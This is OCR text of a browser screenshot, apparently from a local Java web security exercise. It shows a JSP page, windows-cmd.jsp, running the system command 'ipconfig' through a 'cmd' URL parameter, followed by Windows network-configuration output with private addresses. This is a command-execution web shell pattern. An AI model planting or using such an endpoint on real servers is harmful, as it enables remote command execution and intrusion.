 localhost:8080/javase_war/windows-cmd.jsp?cmd=ipconfig
技术收集 课程录制 资源分享 最近 常看 个人 课表资源
HTTP 500 内部服务器... × http://localhost:8080/... × +
xss fuck
Windows IP 配置
以太网适配器 vEthernet (Default Switch):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::646c:8d17:7747:26d6%10
IPv4 地址 . . . . . . . . . . . . : 172.18.84.81
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . :
隧道适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : fd2c:2ea3:a502:1384:55f1:8f73:ba2d:1715
本地链接 IPv6 地址. . . . . . . . : fe80::dde0:c81e:e18:f585%6
自动配置 IPv4 地址 . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网: